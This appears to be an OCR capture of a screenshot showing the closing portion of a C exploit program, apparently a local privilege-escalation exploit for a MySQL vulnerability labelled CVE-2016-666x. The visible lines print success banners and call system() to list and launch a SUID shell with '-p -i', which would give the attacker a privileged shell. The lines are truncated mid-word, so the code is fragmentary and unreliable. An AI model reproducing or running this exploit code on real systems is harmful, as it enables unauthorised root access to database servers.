
}
}
printf("\n\n[+] \033[94mBingo!
Check out the \033[94mmysql SU
system("ls -l " SUID_SHELL);
printf("\n[+] Spawning the \03
Remember that from there you 
vuln \033[1;31mCVE-2016-666
6664\033[0m :)\n\n");
system(SUID_SHELL " -p -i ");
//system(SUID_SHELL " -p -c '/b
/* close MySQL connection and 